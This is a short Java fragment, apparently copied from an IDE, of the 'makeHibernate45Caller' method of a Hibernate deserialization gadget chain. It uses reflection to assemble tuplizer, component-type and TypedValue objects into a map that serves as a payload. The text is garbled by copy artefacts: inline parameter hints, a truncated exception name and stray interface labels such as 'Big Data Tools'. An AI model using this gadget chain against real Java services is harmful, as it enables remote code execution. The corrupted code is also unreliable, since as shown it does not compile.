 @
static Object makeHibernate45Caller ( Object tpl, Object getters ) throws NoSuchMethodException, InstantiationExceptio
InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
PojoComponentTuplizer tup = Reflections.createWithoutConstructor(PojoComponentTuplizer.class);
Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters);
ComponentType t = Reflections.createWithConstructor(ComponentType.class, AbstractType.class, new Class[0], new Object[0]);
Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName: "propertySpan", value: 1);
Reflections.setFieldValue(t, fieldName: "propertyTypes", new Type[] {
t
});
TypedValue v1 = new TypedValue(t, value: null);
Reflections.setFieldValue(v1, fieldName: "value", tpl);
Reflections.setFieldValue(v1, fieldName: "type", t);
TypedValue v2 = new TypedValue(t, value: null);
Reflections.setFieldValue(v2, fieldName: "value", tpl);
Reflections.setFieldValue(v2, fieldName: "type", t);
return Gadgets.makeMap(v1, v2);
}
S
D
Big Data Tools
Hierarchy